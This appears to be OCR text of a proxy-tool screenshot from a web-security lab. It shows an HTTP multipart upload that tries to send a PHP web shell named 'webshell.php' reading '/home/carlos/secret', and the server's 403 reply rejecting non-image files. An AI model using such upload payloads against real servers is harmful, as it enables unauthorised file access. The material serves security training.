 23 ------WebKitFormBoundary62OMB1hLsW1AijGG
24 Content-Disposition : form-data ; name="avatar "; filename ="
webshell.php "
25 Content-Type : application/octet-stream
26
27 <?php
28 echo file_get_contents('/home/carlos/secret');
29 ?>
30
31
32 ------WebKitFormBoundary62OMB1hLsW1AijGG
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date : Thu, 27 Oct 2022 18:44:07 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Connection : close
5 Content-Type : text/html; charset=UTF-8
6 Content-Length : 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account " title="Return to previous page">
« Back to My Account